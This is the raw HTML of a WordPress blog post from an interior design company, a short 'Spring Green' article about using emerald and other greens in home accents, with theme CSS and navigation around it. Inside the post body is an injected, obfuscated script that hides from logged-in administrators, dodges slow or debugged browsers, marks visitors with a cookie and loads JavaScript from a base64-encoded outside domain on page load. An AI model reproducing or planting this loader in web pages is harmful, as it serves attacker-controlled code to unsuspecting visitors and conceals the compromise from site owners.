<script type="text/javascript" src="https://www.ngdinteriors.com/ngd2020/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ngdinteriors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ngdinteriors.com/wp-json/wp/v2/posts/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ngdinteriors.com/ngd2020/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ngdinteriors.com/?p=1292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ngdinteriors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ngdinteriors.com%2Fhome-interior-design%2Fspring-green%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ngdinteriors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ngdinteriors.com%2Fhome-interior-design%2Fspring-green%2F&#038;format=xml" />
        
    <style type="text/css">    	
		
		/* Subheader Colors */
		#subheader{
						background-color:;
		}
		#subheader h1, #subheader h4, #subheader .crumb {
			color: ;
		}	

		
			

		#mainmenu li a:after, #mainmenu li a.mPS2id-highlight, .mainmenu li a.mPS2id-highlight, .de-navbar-left header .mainmenu > li > a:hover,
		header.smaller #mainmenu li a.mPS2id-highlight {
			color: ;
		}
		nav ul#mainmenu > li.current-menu-ancestor > a, .mainmenu li.current-menu-item > a, nav ul.mainmenu > li.current-menu-ancestor > a, 
		#mainmenu > li > a:hover, #mainmenu > li.current-menu-item > a, header.smaller #mainmenu > li > a:hover, header.smaller #mainmenu > li.current-menu-item > a {
			color: ;opacity:1;
		}
		#mainmenu li.current-menu-ancestor li.current-menu-ancestor > a, #mainmenu li li.active > a,
		header.smaller #mainmenu li li a:hover, #mainmenu li li a:hover {
			background-color: ;color:#111;			
		}

		/*Topbar Border Bottom Color */
		header .info {
			border-bottom-color: ;
			color: ;
		}
		header .info ul.social-list li i {
			color: ;
		}

		/* Content Colors */	
		.bg-color, .de_light .bg-fixed.bg-color,
		section.call-to-action,		
		.blog-list .date, .blog-read .date,
		.slider-info .text1,
		.btn-primary, .bg-id-color,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current span:focus, .dropcap,
		.fullwidthbanner-container a.btn,
		.feature-box-big-icon i,
		#testimonial-full, .icon-deco i,
		.blog-list .date-box .day,
		.bloglist .date-box .day,
		.feature-box-small-icon .border,
		.small-border, .team-box .small-border,	.date-post,
		.team-list .small-border,
		.de-team-list .small-border,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line.hover,
		.owl-arrow span, .de-progress .progress-bar,
		#btn-close-x:hover, .box-fx .info, .de_testi blockquote:before,
		.menu-sidebar-menu-container ul li.current_page_item a,
		.widget_nav_menu ul#services-list li:hover,
		.btn-more, .widget .small-border,
		.product img:hover, #btn-search, .form-submit #submit,
		#wp-calendar tbody td#today,
		.de_tab.tab_steps .de_nav li span,
		#services-list li a:hover,
		.de_light #services-list li.active,
		#services-list li.active, .button.btn.btn-line:hover,.woocommerce #respond input#submit, .woocommerce a.button, 
		.woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
		.woocommerce button.button.alt, .woocommerce input.button.alt, .added_to_cart:hover, #back-to-top, .header-light #menu-btn:hover,
		.owl-theme .owl-controls .owl-buttons div, .mb_YTVTime, .socials-sharing a.socials-item:hover, a.btn-custom,
		header.side-header .social-icons-2 ul li a:hover, .pricing-dark.pricing-box .price-row,
		.mainmenu li li a:hover, #services-list .widget_nav_menu ul.menu > li.current-menu-item > a, #services-list > li.current-menu-item > a, 
		#services-list li li.current-menu-item > a, 
		.pricing-s1 .ribbon, #sidebar .widget .small-border, .portfolio-navigation a:hover {
			background-color:;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
			background-color: #DAD8DA;
			color: #5D6F93;
		}
		.post-image .owl-theme .owl-controls .owl-page.active span, .pricing-dark.pricing-box .price-row, 
		.de_light .pricing-dark.pricing-box .price-row {
		   background-color: !important;
		}

					#filters a:hover, .filters a:hover{background-color:#111;}
			#filters li.showchild > a, #filters a.selected, #filters a.selected:hover,
			.filters a.selected, .filters a.selected:hover {
				background-color:;
				color: #111;
			}
		
		.feature-box i,
		.slider_text h1, .id-color,
		.pricing-box li h1,
		.title span, i.large:hover,
		.feature-box-small-icon-2 i, address div i,
		.pricing-dark .pricing-box li.price-row, .price,
		.dark .feature-box-small-icon i,
		a.btn-slider:after,
		.feature-box-small-icon i, a.btn-line:after,
		.team-list .social a,
		.de_contact_info i, .de_count,
		.dark .btn-line:hover:after, .dark a.btn-line:hover:after, .dark a.btn-line.hover:after,
		a.btn-text:after,
		.separator span  i,
		address div strong,
		address span strong,
		.de_testi_by, .pf_text,
		.dark .btn-line:after, .dark  a.btn-line:after, .crumb a,
		.post-info a, .comments_number, .date .c_reply a,
		.search-form:before, h3 b, .woocommerce .star-rating span,
		.woocommerce .star-rating:before, .woocommerce div.product p.price, .woocommerce div.product span.price,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .de_light.woocommerce p.stars a,
		.de_light.woocommerce p.stars a, .pricing-box h1, .de_light .pricing-box h1, h1.title strong, header .info ul.social-list li a:hover i,
		header .info ul.info-list li span, header .info ul.info-list li strong, header .info ul.info-list li i, .added_to_cart:after,
		.portfolio-icon:hover, .portfolio-icon a:hover i, .de-navbar-left #subheader .crumb a, .mb_YTVPBar, .post-controls a:hover strong, 
		.folio-style2 .folio-info h3 a:hover, .text-slider .text-item b, .style-3 b, .share-holder .social-links.rounded-share-icons a:hover i,
		.woocommerce span.onsale, .woocommerce-info .showcoupon, .pricing-s1 .bottom i, .expand h4:after, ul.sidebar-style-2 li:hover a, 
		ul.sidebar-style-2 li.active a, .pr_text, .portfolio-navigation a i, blockquote.s1  span.rating i, .process-sync2 .synced .item p, 
		.process-sync2 .item:hover p, .topbar-login li i
		{
			color:;
		}

		ul.sidebar-style-2 li.active, ul.sidebar-style-2 li:hover {border-left-color:;}
		.pricing-dark.pricing-box h1, .de_light .pricing-dark.pricing-box h1 {color: #fff;}

		.feature-box i,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current:focus
		.feature-box-big-icon i:after,
		.social-icons i,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line:hover,
		.product img:hover,
		.wpcf7 input[type=text]:focus,.wpcf7 input[type=email]:focus,.wpcf7 input[type=tel]:focus,.wpcf7 textarea:focus, #search:focus,
		.de_light .wpcf7  input[type=text]:focus,.de_light .wpcf7  input[type=tel]:focus,.de_light .wpcf7 textarea:focus,
		.de_light .wpcf7 #search:focus, .comment-form input[type='text']:focus,.comment-form input[type='email']:focus,.comment-form textarea:focus, 
		.socials-sharing a.socials-item:hover, .woocommerce span.onsale, .portfolio-navigation a:hover,
		.wpcf7 input[type=number]:focus, .wpcf7 select.wpcf7-select:focus
		{
			border-color:;
			outline: 0px;
		}

		.comment-form textarea:focus{
			border:1px solid !important;
		}

		.box-fx .inner,
		.dark .box-fx .inner,
		.post-image,
		.arrow-up
		{
			border-bottom-color:;
		}

		.arrow-down{
			border-top-color:;
		}

		.callbacks_nav {
			background-color:;
		}

		.de_tab .de_nav li span {
			border: 2px solid ;
		}

		.feature-box-big-icon i:after {
			border-color:  transparent; /*same colour as the lower of the bubble's gradient*/
		}

		.de_review li.active img{
			border:solid 4px ;
		}
		.post-text blockquote {
		    border-left: 5px solid ;
		}

		#subheader.portfolio-top-image {
			background-image: url();
		}
		
		/**** Custom CSS Footer ****/		
		footer .widget_recent_entries li, footer .widget_archive li,
		footer .widget_categories li, footer .widget_nav_menu li, 
		footer .widget_pages li, footer .widget_meta li, address span {
		    border-bottom-color: ;    
		}

					/*CSS Code Disable or Enable Breadcrumb*/	
			#subheader .crumb {display:none;}
		
		@media only screen and (max-width: 992px) {
			/* Styling Mobile Side Navigation */
		    body.de-navbar-left .side-header, body.de-navbar-left  header.side-header .mainmenu{ 
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu a{
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu > li {
		    			    }
		    .mainmenu li ul{
		    			    }
		    .mainmenu li ul li a{
		    							    }
		    #menu-btn:hover{
		    	background: ;
		    }

		    /* Styling Mobile Header */
		    header.header-bg, header, header.transparent {
		    			    }
		    header #mainmenu li ul li:first-child, header #mainmenu li ul ul{
		    			    }
		    #mainmenu li, header #mainmenu li ul ul li:last-child{
		    			    }
		    #mainmenu li ul li a{
		    							    }
		    #mainmenu li a, #mainmenu li li a{
		    			    }
		    		    
			header #mainmenu li span{				
				background:url() center no-repeat;				
			}			
			header #mainmenu li span.active{
				background:url() center no-repeat;
			}
		}
    	    </style>
		<style type="text/css" id="wp-custom-css">
			content {background-color:#514a4a;}

@media only screen and (max-width: 600px) {
	.wpb_wrapper {
		line-height: 30px;
	}
	
	.vc_custom_heading {
		line-height: 40px;
	}
}

#mainmenu {
	z-index:1;
}

.blog-list .date-box {
float: left;
margin-right: 16px;
	position: inherit;
}

		</style>
			<meta name="google-site-verification" content="uqr4BsTPcrjEDS3jvNzvj_pnn85odPgMjZ3D2ksiRY0" />
</head>
<body class="wp-singular post-template-default single single-post postid-1292 single-format-standard wp-embed-responsive wp-theme-archi no-subheader header-no-sticky-subheader archi-theme-ver-4.3.4 wordpress-version-6.8.3" >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8SK939"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
    <!-- header begin -->
    <header class="header-desktop-nosticky  header-bg"> 
    
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="logo">
                        <a href="https://www.ngdinteriors.com/">
                            <img  src="" alt="NGD Interiors">
                                                    </a>
                    </div>
                    <span id="menu-btn"></span>
                    <!-- mainmenu begin -->
                    <nav>
                                                <ul id="mainmenu" class="no-separator"><li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1673"><a  title="Home" href="https://www.ngdinteriors.com/">Home</a></li>
<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a  title="Projects" href="https://www.ngdinteriors.com/interior-design-projects/">Projects</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1688 "><a  title="Services" href="https://www.ngdinteriors.com/services-list/">Services </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a  title="Kitchen Design" href="/service/kitchen-design/">Kitchen Design</a></li>
	<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a  title="Bathroom Design" href="/service/bathroom-design/">Bathroom Design</a></li>
</ul>
</li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a  title="Our Process" href="https://www.ngdinteriors.com/interior-design-process/">Our Process</a></li>
<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a  title="News" href="https://www.ngdinteriors.com/news/">News</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="About" href="https://www.ngdinteriors.com/about/">About</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571 "><a  title="Contact" href="https://www.ngdinteriors.com/contact/">Contact </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a  title="Email Us" href="https://www.ngdinteriors.com/contact/">Email Us</a></li>
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a  title="Schedule a Call" href="https://www.ngdinteriors.com/online-scheduler/">Schedule a Call</a></li>
</ul>
</li>
</ul>                       
                    </nav>
                </div>
                <!-- mainmenu close -->
            </div>
        </div>
    </header>
    <!-- header close -->

    
    <section class="no-subpage"></section>


<!-- CONTENT BLOG -->
<div id="content">
  <div class="container">
      <div class="row">

          
          <div class="col-md-12">
                          
                <ul class="blog-list">
                  <li class="single">                  
                    <div class="post-content">
                        <div class="post-image">
                                                                                                    
                                                                                                                        </div>

                        <div class="date-box">
                            <div class="day">25</div>
                            <div class="month">Mar</div>
                        </div>
                        
                        <div class="post-text page-content entry-content" style="padding:20px">
                          <h1 class="single-title" style="font-size: 21px; padding-bottom: 20px;">Spring Green</h1>
                          <h4>Spring Green</h4>
<p>Spring is in the air, and so are the ideas on how to spruce up your home. Where do you start? Why not try an accessory in the color of the season? Green. The official color of the year is Emerald, or Pantone #17-5641 to be exact. However, shades of emerald, jade, and yellow-green are finding their way into home accents this spring season.</p>
<p style="text-align: center;"><a title="Spring Green Colors" href="http://www.pantone.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter size-full wp-image-1293" title="Spring Green Colors" alt="Spring Green Colors " src="https://www.ngdinteriors.com/uploads/2013/03/Spring-Green-Colors-copy.jpg" width="100%" /></a></p>
<p align="LEFT">In terms of prints, bold botanicals and geometric shapes are dominating the spring scene. Looking for a subtle change? Try adding decorative throw pillows, a new bedspread, or a new area rug. Add this spring color in the kitchen through accents such as serving utensils, a Kitchenaid mixer, or even a refrigerator. Looking for something more permanent? You can even get a kitchen sink in these bright new hues thanks to Jonathan Adler and Kohler. Whether as a small accent or a bold statement, these shades of green aren&#8217;t just for St. Patrick&#8217;s Day!</p>
<p style="text-align: center;" align="LEFT"><a title="Spring Green Products" href="https://www.ngdinteriors.com/uploads/2013/03/Spring-Green-Pictures.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-1294 aligncenter" title="Spring Green Products" alt="Spring Green Pictures" src="https://www.ngdinteriors.com/uploads/2013/03/Spring-Green-Pictures.jpg" width="100%"/></a></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
                        </div>
                    </div>
                      
                    <div class="post-info">

                      
                      
                                            <div class="clearfix"></div>
                    </div>
                </li>
              </ul>

              <div class="post-controls clearfix">
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ngdinteriors.com/historic_preservation/top-to-bottom-tips-for-adding-architectural-interest-to-your-home/" rel="prev"><span class="post-title"><em>Older Post</em><strong>Top to Bottom: Tips For Adding Architectural Interest To Your Home</strong></span></a></div><div class="nav-next"><a href="https://www.ngdinteriors.com/home-interior-design/2013-architectural-digest-home-design-show/" rel="next"><span class="post-title"><em>Newer Post</em><strong>2013 Architectural Digest Home Design Show</strong></span></a></div></div>
	</nav>              </div>

                              <div class='comments-box'><h4>0 comments<h4></div>
                